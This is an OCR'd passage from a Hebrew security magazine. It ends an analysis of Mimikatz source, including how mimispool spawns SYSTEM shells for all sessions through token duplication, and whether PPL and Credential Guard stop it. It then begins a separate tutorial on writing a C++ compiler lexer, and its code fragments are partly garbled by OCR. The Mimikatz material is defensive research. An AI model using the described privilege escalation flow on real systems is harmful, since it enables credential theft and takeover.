

Mimikatz Internals **www.DigitalWhisper.co.il**

3:57:1... aspeolsv.exe

3:57:1... as spoolsv.exe

3:57:1... as spoolsv.exe

3:57:1... espoolsv.exe

spoolsv.exe

spoolsv.exe

olsv exr

 $3:57:1$ 

 $3:57:1$ 



אפשר להתחיל לעקוב אחרי ה-flow בקובץ ה-[c.mimispool](https://github.com/gentilkiwi/mimikatz/blob/c78b1cf37c517ae9d0e872447bb103da9fa6034a/mimispool/mimispool.c#L7). הפונקציה שתיקרא ראשונה ב-DLL היא :DllMain



שבהמלכה הקוד קורא לפונקציה runProcessForAll. בפונקציה זו, מושג ה-token של התהליך הנוכחי )שרץ כ-system )בעזרת הפוקנציות OpenProcessToken, GetCurrentProcess. נוצר העתק של הטוקן בעזרת DuplicateTokenEx וכן העתק של משתני הסביבה מתהליך ה-system בעזרת CreateEnvironmentBlock.

כעת, נהיה אדיבים וניתן **לכל ה-session-ים** במערכת cmd כ-system בעזרת enumeration של כל ה sessions במערכת בעזרת WinStationEnumerateW ונקשר את ה-id של ה-session אל העתק הטוקן בעזרת SetTokenInformation. לבסוף, נריץ את התהליך cmd עם הטוקן החדש שיצרנו בעזרת CreateProcessAsUser. מרתק!





## **Mimilove - נוסטלגיה**

לאחר מעבר מהיר על הקוד של mimilove, אשר רובו מרוכז בקובץ mimilove.c, נראה שהקוד חוזר על טכניקות שתוארו כבר בכלי ה-mimikatz הרגיל. מסיבה זו, לא נתאר את הכלי במאמר. עם זאת, אנקטודה נחמה היא שנראה כי הכלי נוצר על מנת לתת קצת שביעות רצון לחובבי הנוסטלגיה :(

להלן פוסט מהטוויטר של delphy:





### **סיכום**

אם הייתם ערניים מספיק כנראה ששמתם לב שלא ענינו עדיין על שאלת המחקר שאיתה התחלנו את המעבר על קוד המקור של mimikatz והיא האם פתרונות ההגנה שיש היום בסביבת Windows יכולים להתמודד עם הכלי בצורה מספקת. זאת מכיוון שהתשובה חלקית.

השימוש ב-PPL ו-Guard Credential בהחלט נותן מענה מספיק להתמודדות עם שליפת הנתונים של Mimikatz מהזיכרון )שלא לדבר על זה שללא שימוש בכלי התחמקות וערפול נוספים, אף גרסה של הכלי לא יכולה לעבור Defender מודרני(. מוזמנים להקים מכונת 10/11 Windows Enterprise, לעקוב אחרי הוראות ההקשחה מהמאמר הראשון, לבטל את כל שאר המגננות, להוריד את הכלי ולראות אם אתם מצליחים להריץ את logonpassword::sekurlsa המוכרת. ספוילר:

### **ERROR kuhl\_m\_sekurlsa\_acquireLSA**

נקודה זו סוגרת לנו את המאמר בצורה טובה - בסופו של דבר Mimikatz של בנג'מין מעולם לא נועד להיות כלי תקיפה אלא **כלי מחקר**. זו גם הסיבה מדוע נתקלנו במספר מאוד מצומצם של טכניקות Evasion או Obfuscation למרות שברור כי בנג'מין בהחלט היה מסוגל לכך.

לסיום, נתייחס לפיל נוסף שבחדר - למה לא הראנו וניתחנו את קוד המקור של פעולות כגון DCSync, DCShadow וכד'. אם כי אלו בהחלט נושאים שמרתקים אותנו (וכנראה שגם אתכם), בחרנו (Skeleton Key ,DCShadow לא להיכנס אליהם מכיוון שהם פחות רלוונטיים למטרת המאמר )כיצד Mimikatz מתממשק ומנצל את LSASS). עם זאת, באותה נשימה נגיד שקיים סיכוי גבוה )122%( שננתח את הקוד מקור של מתקפות בסגנון ואפילו נראה את השוני של כיצד כלים שונים כמו Rubues ,Impacket, Mimikatz-Invoke ועוד רבים אחרים בחרו לממש כל מתקפה במאמרי המשך שנפרסם במסגרת המגזין. אז בהחלט יש למה לצפות ):

### **על הכותבים**

יהונתן [אלקבס,](https://il.linkedin.com/in/jonathan-elkabas-20636b20a) חוקר אבטחת מידע בחברה לא קטנה ולא פרטית. חובב סוקולנטים, קפה וטיולים. עדי [מליאנקר,](https://www.linkedin.com/in/adi-malyanker-704b14167/) ,26 חוקר אבטחה ובודק חדירות בסביבות אפליקטיביות, תשתיתיות ומה שביניהן.


# **על קוד מקור, בינארי ומה שביניהם**

מאת שליו שגן

## **הקדמה**

אי פעם תהיתם כיצד המחשב מבין את הקוד שאנו כותבים? או איך הוא יודע שהקוד שכתבנו מקיים את כללי התחביר )syntax )של השפה? איך הוא יודע כשיש code unreachable ?אני תהיתי, ולכן התחלתי לחקור, והיום אשתף אתכם בידע שלי ואענה על השאלות האלה. התוכנה האחראית על כך היא המהדר (קומפיילר).

המהדר, יודע את תחביר השפה שלו ואחראי על בדיקות התקינות ועל הסמנטיקה. במאמר אציג כיצד המהדר עובד בצורה המוחשית והברורה ביותר, על ידי כתיבת אחד כזה, בשילוב עם LLVM כדי לייצר את קוד האסמבלי. אז ללא יותר מידי הקדמות, בואו נתחיל.

אני ממליץ לקרוא את המאמר עם ידע ב־++C משום שנכתוב איתה את המהדר.

חשוב לי להדגיש כי משום שאני רוצה שהמאמר יפנה לקהל יעד כמה שיותר רחב, לא אכתוב את הקוד ברמה גבוהה או אקפיד על practices good ואתעדף קוד פשוט וקצר על קוד בעל יכולת. לכן המהדר לא יבדוק שגיאות בקוד בכלל!

**הערה:** ממליץ לא להעתיק את הקוד שנכתוב במאמר, רק להבין אותו ולהוריד את הקוד שמופיע בצורה מסודרת בסיום המאמר.

## **קצת תיאוריה**

תהליך ההידור הינו תהליך מורכב, הכולל שלבים רבים אותם עובר קוד המקור עד שמגיע לפורמט אותו המחשב יכול להבין, ובשלבים האלה נדון במאמר זה. המטרה שלנו: לנתח את קוד המקור, ולהעביר אותו מרצף מילים באנגלית אשר בתקווה עונות על כללי התחביר של השפה, לקוד בשפת אסמבלי. לאחר מכן נוכל להשתמש באסמבלר קיים, ולפלוט קובץ הרצה.



בתרשים הבא תוכלו לראות את שלבי ההידור:



נתחיל להסביר בקצרה על כל אחד מהם על מנת שתדעו לקראת מה אנחנו עומדים. השלב הראשון הוא הניתוח התחבירי אשר רץ במקביל עם הניתוח המילולי. בקצרה, הניתוח המילולי שואף להתעלם מהתווים הלא הרלוונטיים, ולשמור את אלה שכן בחלוקה משלנו, כך הוא יכול להבין מתי יש תווים לא מוכרים ולהתעלם מהם.

הניתוח התחבירי קורא בכל פעם לפונקציה המבצעת את הניתוח המילולי, ומחזירה את החלק הבא בקוד, ולאחר שיש לו רצף מוכר של חלקים, לדוגמה הגדרה של פונקציה, הוא יכול לשים כל אחד מהם במבנה נתונים משלנו. בשלב הזה סיימנו את שלב הניתוח התחבירי ויש לנו מבנה נתונים משלנו המייצג את הקוד בתוכנית. כעת, עלינו ליצור קוד אסמבלי המייצג את העץ שלנו. לכל מבנה נתונים תהיה פונקציה מיוחדת, שיודעת כיצד לפלוט קוד אסמבלי עבור מבנה הנתונים הזה, אך אם נחשוב איך פרקטית העיצוב עובד, נבין שלמבני הנתונים תהיה היררכיה מסוימת. כך, נוכל לחלק את ייצור הקוד לפעולות קטנות, כאשר כל אחת יודעת לעשות את שלה, והן קוראות אחת לשנייה לפי הצורך.

ככלל, אני מאמין שיהיה קל יותר להעביר את שלבי התהליך על ידי אם נעבור אותו יחד. לכן, נכתוב היום מיני מהדר, התומך (כנראה) רק בקוד הדוגמה שאספק. למרות זאת, הקוד ייכתב בצורה שתתן תשתית להרחבה, מלבד ניהול שגיאות שהוא מעבר לתוכן המאמר. לכן מי שירצה להרחיב את המהדר יוכל לעשות זאת, ולתמוך בעוד פיצ'רים מגניבים. רקע נוסף שאני מעוניין לתת, הוא שבכל המאמר אני עומד להשתמש ב"מצביעים חכמים" )pointers smart )מסוג ptr\_unique, וזאת בכדי ליהנות ממספר יתרונות אותם מציעים אותם מצביעים. מוזמנים לקרוא עוד [כאן.](https://en.cppreference.com/w/cpp/memory/unique_ptr)



# **שלב הניתוח המילולי**

ראשית, עלינו לחלק את הקוד שלנו לחלקים הנקראים טוקנים.

טוקן הינו רצף מוגדר מראש של אותיות המייצג סוג הקיים בשפה. הטוקנים מייצגים את המשמעות של החלקים הקטנים ביותר בשפה, דוגמאות לטוקנים כאלו יהיו: מספר, המילים השמורות בשפה, אופרטורים, שמות של משתנים או של פונקציות. בשלב זה אנו אחראיים על הסינון של הרווחים, ירידות שורה, טאבים וכו', וההתייחסות רק לטוקנים.

אצרף ביטוי התחלתי, לפיו נגדיר את כללי התחביר של השפה שנהדר בעזרת המהדר שלנו. הביטוי כתוב בשפה פשוטה הדומה תחבירית לשפת פייתון. ככל שנתקדם בשלבים נראה את השפעתם על הביטוי:



בואו נגדיר את המחלקה עבור הניתוח המילולי ואת המשתנים והפעולות שלה ואסביר על הצורך בכל אחד מהם:



המשתנה lastchar הינו משתנה עזר של המחלקה ומשמש אותה לשמירת התו הנוכחי. המשתנה numvalue הינו משתנה האחראי על שמירת הערך המספרי כשנמצא number\_tok. דמיינו את השימוש של השלב הבא, הוא יקרא לפעולה token\_get, יראה שהטוקן הוא של מספר, אבל איפה ימצא את המספר? במשתנה המחלקה numvalue.

המשתנה identifierstr הוא בדיוק על אותו עקרון, אם יש identifier\_tok שם ישמר השם.

ה־Enum הינו מבנה נתונים הנותן שם למספרים בצורה נוחה למקרה שלנו, המספרים שבחרתי שליליים משום שאם לא ימצא טוקן עבור תו מסוים, נחזיר את ערך ה־ASCII שלו. המספרים שליליים בכדי למנוע התנגשות בין ערך ASCII של תו לבין מספר מזהה של טוקן.



נכתוב פעולה אשר בהינתן הקוד מחזירה את הטוקן הבא בו:

int get token(std::string& content)

נתחיל מלדלג על הרווחים שבהתחלה, באמצעות הפעולה isspace אשר תדלג על כל תווי ה־white space, ותוביל אותנו ישר אל תו ASCII. כעת נבדוק מהו התו הראשון, ובהתאם נקרא לפונקציה מתאימה נוספת. אם התו הוא אות, הטוקן יכול להיות שם או keyword, ועלינו לוודא שבאות אחריו אותיות או ספרות. אם התו הוא ספרה הטוקן יהיה number\_tok, אך עלינו לוודא שההמשך שלו הוא רק ספרות:



אם לא נכנסו לאף פעולה, נבדוק אם הגענו ל־EOF, ואם לא נחזיר את ערך ה־ASCII של התו:



כתבנו את הפעולה הראשית, אליה יקראו בשלב הבא. נממש כעת את תת הפעולות להן הפעולה הראשית קראה. נתחיל מהפעולה getnext:



הפעולה תחזיר את התו הראשון של המחרוזת שהיא תקבל, ותמחק את התו מהמחרוזת, כך נוכל לעבור על התווים בצורה נוחה, היא כמובן תוודא שהאורך של המחרוזת גדול מ־2 ואם לא תחזיר 2 ונדע שנגמר הקוד.



כעת נעבור למימוש של פעולות הניתוח עבור מזהה ועבור מספר:

```
static int is identifier(std::string& content)
    Lexer:: identifierstr = lastchar;
    while (isalnum(lastchar))
        if (isalnum(content.at(0)))
            lastchar = <math>qetnext(content)</math>;
            identifierstr += lastchar;
        else break;
    if (identifierstr == "def")
static int is numeric(std::string &content)
    std::string num(1, lastchar);
            lastchar = getnext(content);
        else
            break;
    Lexer:: numvalue = std:: stoi(num) ;
```
המימוש הוא בדיוק מה שהיינו מצפים, הפעולות עוברות תו אחר תו ובודקות תנאי מסוים, עבור משתנים, שהתו הראשון הוא אות והשאר או אותיות או ספרות, ועבור מספרים, שהכל ספרות. שימו לב, הפעולות משתמשות במשתנה המחלקה המתאים להן, ונותנות לו את הערך של התווים שעליהם היא עברה, בהתאם להסבר על משתני המחלקה מוקדם יותר. פה נסגור את המחלקה Lexer, כעת עלינו להקצות את הזיכרון עבור המשתנים הסטטיים שהצהרנו על קיומם בתוך המחלקה:

